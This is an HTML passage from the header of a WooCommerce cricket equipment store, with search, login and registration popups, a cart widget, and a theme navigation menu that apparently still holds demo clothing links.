						<div class="elementor-element elementor-element-695ecc5 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="695ecc5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maps.app.goo.gl/X4X4FLXxVKuF7xGq8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="nikstore nikstore-icon-location"></i>						</span>
										<span class="elementor-icon-list-text">Find Store</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@cricketkingdom.co.uk">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="nikstore nikstore-icon-email"></i>						</span>
										<span class="elementor-icon-list-text">info@cricketkingdom.co.uk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-adeaf3c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adeaf3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e39c49" data-id="0e39c49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76a3a8e elementor-widget elementor-widget-nikstore_main_logo" data-id="76a3a8e" data-element_type="widget" data-widget_type="nikstore_main_logo.default">
				<div class="elementor-widget-container">
			      


    	<div class="nikstore-logo">
		<a class="site-main-logo-elementor" href="https://cricketkingdom.co.uk/">
                                            <img src="https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png" srcset=" " alt="logo" class="has-retina">
                                      
                </a>
			</div>
	

		


      		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45629a9" data-id="45629a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b172b62 elementor-align-left elementor-widget elementor-widget-nikstore_main_search" data-id="b172b62" data-element_type="widget" data-widget_type="nikstore_main_search.default">
				<div class="elementor-widget-container">
			
                <div class="nikstore-search-box">
            
            <div class="product-search nikstore-filter-available nikstore-search-style-one">
                <form name="product-search" method="get" class="nikstore-search-box" action="https://cricketkingdom.co.uk/">
                                                                                                
                                                                <div class="search-wrapper">
                        <input type="text" name="s" class="search" placeholder="Search for Product..." value="">

                        <button type="submit" value="Search" class="nikstore-ajax-search-btn nikstore-ajax-search-btn-element">
                            <i class="nikstore-icon-search-normal"></i>
                            
                            <input type="hidden" name="post_type" value="product"/>
                        </button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 471.701 471.701">
	<path d="M409.6,0c-9.426,0-17.067,7.641-17.067,17.067v62.344C304.667-5.656,164.478-3.386,79.411,84.479
		c-40.09,41.409-62.455,96.818-62.344,154.454c0,9.426,7.641,17.067,17.067,17.067S51.2,248.359,51.2,238.933
		c0.021-103.682,84.088-187.717,187.771-187.696c52.657,0.01,102.888,22.135,138.442,60.976l-75.605,25.207
		c-8.954,2.979-13.799,12.652-10.82,21.606s12.652,13.799,21.606,10.82l102.4-34.133c6.99-2.328,11.697-8.88,11.674-16.247v-102.4
		C426.667,7.641,419.026,0,409.6,0z"/>
	<path d="M443.733,221.867c-9.426,0-17.067,7.641-17.067,17.067c-0.021,103.682-84.088,187.717-187.771,187.696
		c-52.657-0.01-102.888-22.135-138.442-60.976l75.605-25.207c8.954-2.979,13.799-12.652,10.82-21.606
		c-2.979-8.954-12.652-13.799-21.606-10.82l-102.4,34.133c-6.99,2.328-11.697,8.88-11.674,16.247v102.4
		c0,9.426,7.641,17.067,17.067,17.067s17.067-7.641,17.067-17.067v-62.345c87.866,85.067,228.056,82.798,313.122-5.068
		c40.09-41.409,62.455-96.818,62.344-154.454C460.8,229.508,453.159,221.867,443.733,221.867z"/>
</svg>
                    </div>
                </form>
                <div class="search-results nikstore-search-result"></div>
            </div>


        </div>

            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b566a3" data-id="5b566a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b42600 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b42600" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8d2ba" data-id="0f8d2ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce8352 elementor-align-flex-end elementor-widget elementor-widget-nikstore_icon_set_mini" data-id="8ce8352" data-element_type="widget" data-widget_type="nikstore_icon_set_mini.default">
				<div class="elementor-widget-container">
			
        <div class="nikstore-header_icon_set">

            <ul class="nikstore-header_icon_set_ul">

									
						                                <li>
                                    <a class="nikstore-login-popup-mini" href="#login-signup" data-lity>
                                      
                                        
                                        <i aria-hidden="true" class="nikstore nikstore-icon-user-1"></i>                                        
                                        

                                    </a>
									                                        <span class="nikstore-hicon-content" href="#login-signup" data-lity style="cursor: pointer;">
                                            <p class="nikstore-hicon-label">Account</p>
                                                                                            <p class="nikstore-hicon-value">Login / Register</p>
                                                                                </span>
									
                                </li>

								

					
						
                                <li>
									      <a href="https://cricketkingdom.co.uk/wishlist/" class="nikstore-wishlist-header-bar">
          <i aria-hidden="true" class="nikstore nikstore-icon-heart-1"></i>        <span class="yith-wcwl-items-count">
         0        </span>
        
        	                                        <span class="nikstore-hicon-content">
                                        <p class="nikstore-hicon-label">Wishlist</p>
                                                                                    <p class="nikstore-hicon-value">Edit Wishlist</p>
                                                                            </span>
									      </a>
    								
                                </li>
								

					
						                                <li>
                                    <button class="nikstore-header_icon_set-mini" type="button"
                                            data-bs-toggle="offcanvas" data-bs-target="#nikstore-cart-off-canvas-8ce8352"
                                            aria-controls="nikstore-cart-off-canvas-8ce8352">
                                      
                                        <i aria-hidden="true" class="nikstore nikstore-icon-shopping-basket-1"></i>
                                        <span class="nikstore-count-tooltip" id="mini-cart-count">
															0													</span>

                                    </button>
									                                        <span class="nikstore-hicon-content" type="button"
                                              data-bs-toggle="offcanvas" data-bs-target="#nikstore-cart-off-canvas-8ce8352""
                                              aria-controls="nikstore-cart-off-canvas-8ce8352"">
                                        <p class="nikstore-hicon-label">Cart</p>
                                                                            <p class="nikstore-hicon-value"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>	</p>
                                    
                                    </span>
									

                                </li>
								

					
				

            </ul>


            <div class="nikstore-login-popup lity-hide " id="login-signup">
                <h3 class="xpc-login-pop-title">Hey, Welcome Back</h3>
                <p class="xpc-login-pop-subtitle">Enter your credentials to acces your account.</p>

                <div class="xpc-login-content-p-conx">




                    <div class="xpc-tab">

                        <ul class="xpc-tabs">
                            <li><a href="#">Sign In</a></li>
                            <li><a href="#">Sign Up</a></li>

                        </ul> <!-- / tabs -->

                        <div class="xpc-tab_content">

                            <div class="xpc-tabs_item">
								<div class="woocommerce-notices-wrapper"></div>      <form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
			
				<input type="text" placeholder="Username or email address" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" placeholder="Password" name="password" id="password" autocomplete="current-password" />
			</p>

			<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.29' id='wpcaptcha-recaptcha-js'></script>			<div class="row align-items-center">
			    <div class="col-12 col-md-6">
			        	<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
			    </div>
			    
				 <div class="col-12 col-md-6">
				<p class="woocommerce-LostPassword lost_password text-md-end">
				<a href="https://cricketkingdom.co.uk/my-account/lost-password/">Lost your password?</a>
			</p>
			</div>
			</div>

			<p class="form-row">
			
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e2dea9252b" /><input type="hidden" name="_wp_http_referer" value="/?nikstore_footer=main-footer" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			

					<div class="my-account-register-btn">
          <a href="https://cricketkingdom.co.uk/my-account/" class="nikstore_register_link">New here? Create an Account</a>
    </div>
		</form>
		
                               </div> <!-- / tabs_item -->

                            <div class="xpc-tabs_item">
								<div class="woocommerce-notices-wrapper"></div>      <form method="post" class="nikstore-register-form woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" placeholder="Email address" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p>A password will be sent to your email address.</p>

			
			<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.29' id='wpcaptcha-recaptcha-js'></script><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cricketkingdom.co.uk/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f62eeca8ba" /><input type="hidden" name="_wp_http_referer" value="/?nikstore_footer=main-footer" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Create an Account">Create an Account</button>
			</p>

						<div class="my-account-register-btn">
        <a href="https://cricketkingdom.co.uk/my-account/" class="nikstore_register_link">Already have an account? Log in</a>
    </div>

		</form>
		
                               </div> <!-- / tabs_item -->



                        </div> <!-- / tab_content -->
                    </div> <!-- / tab -->





                </div>

            </div>


            <div class="nikstore-ajax-s-offcanvas offcanvas offcanvas-top" tabindex="-1"
                 id="nikstoresearchoffcanvas_hdi" data-bs-scroll="true">

                <div class="offcanvas-body">

                    <div class="nikstore-dfcanvas-body">
                        <div class="nikstore-title-s-box d-flex">
                            <h5 class="nikstore-ajax-search-title">WHAT ARE YOU LOOKING FOR?</h5>
                            <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas"
                                    aria-label="Close"><i class="ri-close-line"></i></button>

                        </div>

                        <div class="nikstore-search-box">

							
    			<div class="product-search nikstore-filter-available nikstore-search-style-one">
    				<form name="product-search" method="get" class="nikstore-search-box" action="https://cricketkingdom.co.uk/">
    				                                                                            <div class="nikstore-ajax-search-bar category-wrapper">
                            <select name="category" class="category">
                                <option class="default" value="">All Categories</option>
                                                                <option value="15">Uncategorized</option>
                                            <option value="114">Accessories</option>
                            <optgroup>
                                                    <option value="126">Chest Guard</option>
                                            <option value="193">Complete kit</option>
                                            <option value="128">Elbow guard</option>
                                            <option value="131">Fielding gloves</option>
                                            <option value="121">Grip</option>
                                            <option value="116">RoboArm</option>
                                            <option value="127">Shoes</option>
                                            <option value="129">Stumps</option>
                                            <option value="115">Sunglasses</option>
                    
                    </optgroup>
                                            <option value="105">Bats</option>
                                            <option value="106">Batting Gloves</option>
                            <optgroup>
                                                    <option value="125">Batting Inner Gloves</option>
                    
                    </optgroup>
                                            <option value="110">Batting Pads</option>
                                            <option value="119">Guard</option>
                                            <option value="117">Helmet</option>
                                            <option value="113">Keeping Gear</option>
                                            <option value="108">Kit Bags</option>
                                            <option value="111">Pads</option>
                                            <option value="196">Tennis Cricket Ball</option>
                                            <option value="109">Thigh Pads</option>
                                            <option value="130">Umpire Counter</option>
                    
                                </select>
                        </div>
                                                                        <div class="search-wrapper">
                            <input type="text" name="s" class="search" placeholder="Search for Product..." value="">
                         
                           <button type="submit" value="Search" class="nikstore-ajax-search-btn">
                          <i class="nikstore-icon-search-normal"></i>
                          <span>Search</span>
                            <input type="hidden" name="post_type" value="product" />
                        </button> 
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 471.701 471.701">
	<path d="M409.6,0c-9.426,0-17.067,7.641-17.067,17.067v62.344C304.667-5.656,164.478-3.386,79.411,84.479
		c-40.09,41.409-62.455,96.818-62.344,154.454c0,9.426,7.641,17.067,17.067,17.067S51.2,248.359,51.2,238.933
		c0.021-103.682,84.088-187.717,187.771-187.696c52.657,0.01,102.888,22.135,138.442,60.976l-75.605,25.207
		c-8.954,2.979-13.799,12.652-10.82,21.606s12.652,13.799,21.606,10.82l102.4-34.133c6.99-2.328,11.697-8.88,11.674-16.247v-102.4
		C426.667,7.641,419.026,0,409.6,0z"/>
	<path d="M443.733,221.867c-9.426,0-17.067,7.641-17.067,17.067c-0.021,103.682-84.088,187.717-187.771,187.696
		c-52.657-0.01-102.888-22.135-138.442-60.976l75.605-25.207c8.954-2.979,13.799-12.652,10.82-21.606
		c-2.979-8.954-12.652-13.799-21.606-10.82l-102.4,34.133c-6.99,2.328-11.697,8.88-11.674,16.247v102.4
		c0,9.426,7.641,17.067,17.067,17.067s17.067-7.641,17.067-17.067v-62.345c87.866,85.067,228.056,82.798,313.122-5.068
		c40.09-41.409,62.455-96.818,62.344-154.454C460.8,229.508,453.159,221.867,443.733,221.867z"/>
</svg>
                        </div>
    	            </form>
                    <div class="search-results nikstore-search-result"></div>
        		</div>

    		                        </div>
                    </div>
                </div>
            </div>


            <div class="nikstore-header_cart-off-canvas offcanvas offcanvas-end" tabindex="-1" id="nikstore-cart-off-canvas-8ce8352"
                 data-bs-scroll="true" aria-labelledby="nikstore-header_cart-off-canvasLabel">
                <div class="offcanvas-header">
                    <h5 class="offcanvas-title" id="nikstore-header_cart-off-canvasLabel">Your Cart (
						                            <span id="mini-cart-count-alt">0</span>
						                        )</h5>
                    <span class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></span>
                </div>
                <div class="offcanvas-body">
                    <div class="shopping-cart-wrapper">
						        <div class="ts-tiny-cart-wrapper">
                            <div class="cart-icon">
                    <a class="cart-control" href="https://cricketkingdom.co.uk/cart/" title="View your shopping cart">
                        <span class="ic-cart"></span>

                    </a>

                                            <span class="cart-drop-icon drop-icon"></span>
                                    </div>
            
                            <div class="cart-dropdown-form dropdown-container woocommerce">
                    <div class="form-content">
                        
                            <label>Your cart is currently empty</label>
                                            </div>
                </div>
                    </div>
        
                    </div>
                </div>
            </div>


        </div>


				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-7e93208 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="7e93208" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-76ff413 e-con-full e-flex e-con e-child" data-id="76ff413" data-element_type="container">
				<div class="elementor-element elementor-element-96fa3d3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nikstore_vertial_nav_box" data-id="96fa3d3" data-element_type="widget" data-widget_type="nikstore_vertial_nav_box.default">
				<div class="elementor-widget-container">
			       
       <div class="nikstore-vertical-nav ">
           
           <div class="position-relative nikstore-vertical-nav-box" id="emrc_vertial_nav_box">
                <a href="#" class="etc-ver-cat-toggle"> <span><i aria-hidden="true" class="ri ri-menu-2-fill"></i></span> All Categories 
									<i class="ri-arrow-down-s-line"></i>
									</a>
                
            <nav class="nikstore-elementor-nav nikstore-vertical-nav-dropdown emccollapsed">
             

<div class="nikstore-vertial-nav-main-bth navbar navbar-expand-lg">

    <div class="collapse navbar-collapse nikstore-m-menu"><ul id="primary-menu" class="nav navbar-nav nav-style-megamenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4549 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Men’s Fashion" class=" xpc-nav-link  nav-link animate-in dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/mens-fashion/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4549" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Men’s Fashion </span></a>
<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4549" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4551 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Hot Sale" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/mens-fashion/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4551" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Hot Sale</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4551" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4552 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Hoodies" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Hoodies</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4553 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="T-Shirts" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/automotive-motorbike/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">T-Shirts</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4554 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Shirts" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/bags-shoes/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Shirts</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4555 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Shorts" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/electronics-accessories/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Shorts</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4556 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Bottoms" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/furniture/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4556" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Bottoms</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4556" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4557 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Casual Pants" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/home-lifestyle/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Casual Pants</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4558 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Sweatpants" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/jewelry-watches/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Sweatpants</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Cargo Pants" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/mens-fashion/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Cargo Pants</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Jeans" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/pendant-light/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Jeans</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4561 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Outerwear &amp; Jackets" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/phone-smartwatch/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4561" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Outerwear &amp; Jackets</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4561" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4562 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Accessories" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/tv-home-appliances/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Accessories</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4563 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Briefs" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/womens-fashion/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Briefs</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4564 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Long Johns" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Long Johns</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4565 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Men&#039;s Sleep &amp; Lounge" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/automotive-motorbike/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Men&#8217;s Sleep &amp; Lounge</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4580 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Accessories" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4580" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Accessories</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4580" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Boxers" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/automotive-motorbike/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Boxers</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4582 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Briefs" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/bags-shoes/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Briefs</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Long Johns" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/electronics-accessories/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Long Johns</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Men&#039;s Sleep &amp; Lounge" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/home-lifestyle/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Men&#8217;s Sleep &amp; Lounge</span></a></div>
	</div>
	</div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4550 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Women’s Fashion" class=" xpc-nav-link  nav-link animate-in dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/womens-fashion/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4550" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Women’s Fashion </span></a>
<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4550" role="navigation">
